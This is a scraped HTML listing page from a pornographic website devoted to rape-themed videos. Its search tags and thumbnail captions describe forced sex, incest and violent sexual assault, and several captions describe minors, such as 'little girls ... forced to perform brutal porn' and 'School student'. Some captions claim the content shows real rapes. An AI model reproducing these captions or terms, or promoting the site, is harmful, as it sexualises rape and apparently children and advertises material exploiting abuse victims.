

--- FILE ---
content_type: text/html
request_url: https://rapevideosite.com/en/?error0_gallery
body_size: 15169
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Video Site - Dreadful site that exploits victims of rape by circulating disturbing videos.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapevideosite.com/en/"  />
    <meta name="Description" content="Rape porn of all sorts is at rapevideosite.com. A twisted, voyeuristic site with disturbing rape-themed videos, for the sick and broken-minded." />
    <meta name="Keywords" content="Man Was Raped, Signs Of Date Rape, Rape In Marriage, Forced Teen Sex Movies, Free Rough Sex Porn Video, Free Fantasy Forced Sex Videos, Lesbian Forced To Have Straight Sex, Rape Sex Video, Indian Rape Tubes"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FTkIID4UznbZwJdh7tWCqM.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//rapevideosite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/couples"><i class="iconic-menu_1"></i>Anal Sex Cams</a>
                                <a href="https://pornsites.love/category/extreme-content-sites/"><i class="iconic-like"></i>Rough Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Rape Video Site</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                                <span class="thumb-extra">228207 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638534628618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10781a150a" src="/thumbs/618/3824942638534628618_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Por el culo ala fuerza</span>
                                <span class="thumb-extra">89468 15.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">School student</span>
                                <span class="thumb-extra">140295 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9972481197713358942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8a655ed016f7805e" src="/thumbs/942/9972481197713358942_0.jpg"/>
                                    <span class="thumb-info">23:57</span>
                                </div>
                                <span class="thumb-desc">19y old tied up and fucked rough with ice cubes...</span>
                                <span class="thumb-extra">1393 11.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                    <span class="thumb-info">16:19</span>
                                </div>
                                <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                                <span class="thumb-extra">1289307 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895243467031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75143a2b917" src="/thumbs/31/1892856895243467031_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Amateur college babe getting fucked</span>
                                <span class="thumb-extra">834181 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                                <span class="thumb-extra">148630 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                                <span class="thumb-extra">125999 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">88694 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                                <span class="thumb-extra">1151590 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                                <span class="thumb-extra">1030406 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2940745643467270374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28cfa094fda4e8e6" src="/thumbs/374/2940745643467270374_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">the girl was unwilling to take part in the brutal fuck movie, but felt powerless to resist as he forced his way in.</span>
                                <span class="thumb-extra">1722 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Virgin</span>
                                <span class="thumb-extra">10065 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7071321657033263437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62226194e3fe894d" src="/thumbs/437/7071321657033263437_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">rape porn directed in amateur forced rape porn with homemade sucking and forced.</span>
                                <span class="thumb-extra">99 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636739840925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100d1fcb9d" src="/thumbs/925/3824942636739840925_0.jpg"/>
                                    <span class="thumb-info">12:22</span>
                                </div>
                                <span class="thumb-desc">All Internal Larissa&#039;s gorgeous pussy gets that cum load</span>
                                <span class="thumb-extra">1 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                                <span class="thumb-extra">138994 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638836547980/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">SCREAMING TEEN FUCKED HARD</span>
                                <span class="thumb-extra">4245 30.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734127420804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b82f3584" src="/thumbs/804/2705852734127420804_0.jpg"/>
                                    <span class="thumb-info">2:26</span>
                                </div>
                                <span class="thumb-desc">Brutal caning and nettle torture</span>
                                <span class="thumb-extra">85 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg"/>
                                    <span class="thumb-info">1:17</span>
                                </div>
                                <span class="thumb-desc">girls crying and screaming whilst being violently fucked in the amateur porn.</span>
                                <span class="thumb-extra">17446 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/964298954396780050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d61e0ca3a19c612" src="/thumbs/50/964298954396780050_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunken teen raped in a alleyway in a brutal rape sex movie.</span>
                                <span class="thumb-extra">61 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735307935904/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fe8c70a0" src="/thumbs/904/2705852735307935904_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">Latex catsuit mistress femdom and forced the heavey rubber</span>
                                <span class="thumb-extra">49 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5703500472845715279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                                <span class="thumb-extra">30858 12.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6330862641208228113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57dbbe07a301f911" src="/thumbs/113/6330862641208228113_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">the homemade rape video showed no mercy when it came to the young girl's violation.</span>
                                <span class="thumb-extra">24146 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2619541590361878461/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                    <span class="thumb-info">21:47</span>
                                </div>
                                <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                                <span class="thumb-extra">18332 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                                <span class="thumb-extra">81725 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731504286787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91bd55c43" src="/thumbs/787/2705852731504286787_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">Evil Massage 11</span>
                                <span class="thumb-extra">99 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                                <span class="thumb-extra">1022687 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/28963656872638117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                                <span class="thumb-extra">72699 20.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636995429258/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c5bc38a" src="/thumbs/258/3824942636995429258_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Gf forced while freind sleeps</span>
                                <span class="thumb-extra">37294 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2114343069076520723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d57a7d1ad9d7f13" src="/thumbs/723/2114343069076520723_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">a hot girl brutal fuck in a brutal porn video and an amateur oral sex.</span>
                                <span class="thumb-extra">1274 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3384046110416695767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ef68c020aedf1d7" src="/thumbs/767/3384046110416695767_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-desc">milf wive was violated and forced to have anal sex in a brutal sex video and couldn't do anything to stop it.</span>
                                <span class="thumb-extra">4449 22.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6981061583443649283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                                <span class="thumb-extra">13775 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/246582319765293173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="36c095039808875" src="/thumbs/173/246582319765293173_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">moms and milfs being exposed to brutal raping and violent sex are prevalent on the scene of amateur porn.</span>
                                <span class="thumb-extra">80 20.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                                <span class="thumb-extra">64963 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547431606681/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251adf48999" src="/thumbs/681/1426482547431606681_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Petite rough sex gangbang and bdsm dungeon the cute fat titted</span>
                                <span class="thumb-extra">85 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                                <span class="thumb-extra">823483 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3174541476978923564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">violent anal sex in drunk rape porn video with real rape xxx content.</span>
                                <span class="thumb-extra">23845 6.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1432853442780674409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg"/>
                                    <span class="thumb-info">11:18</span>
                                </div>
                                <span class="thumb-desc">little girls in the amateur homemade video were forced to perform brutal porn.</span>
                                <span class="thumb-extra">32950 27.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                                <span class="thumb-extra">64611 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9075884442741527850/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</span>
                                <span class="thumb-extra">84 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4521604604638090720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ebff76e723955e0" src="/thumbs/720/4521604604638090720_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">rape sex movies can often be too intense for some viewers, as they can contain extreme physiological and psychological degradation.</span>
                                <span class="thumb-extra">23458 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                                <span class="thumb-extra">948 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9123099949668748159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e9bc3116663cb7f" src="/thumbs/159/9123099949668748159_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex and brutal scenes make some viewers uncomfortable in rape sex movies.</span>
                                <span class="thumb-extra">477 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4681885335343937350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                    <span class="thumb-info">14:42</span>
                                </div>
                                <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                                <span class="thumb-extra">25248 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                                <span class="thumb-extra">7763 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637674924175/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1044dc088f" src="/thumbs/175/3824942637674924175_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">0381b78af34ea87</span>
                                <span class="thumb-extra">39516 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639501690635/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b1be470b" src="/thumbs/635/3824942639501690635_0.jpg"/>
                                    <span class="thumb-info">4:01</span>
                                </div>
                                <span class="thumb-desc">Gang bang dream transforms into reality for lonely brunette in extreme fuck</span>
                                <span class="thumb-extra">22 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                                <span class="thumb-extra">53068 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girl got forced into an incest rape porn video by her own dad and she enjoyed it.</span>
                                <span class="thumb-extra">36067 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                                <span class="thumb-extra">9730 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                                <span class="thumb-extra">45823 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="thumb-img-wrapper">
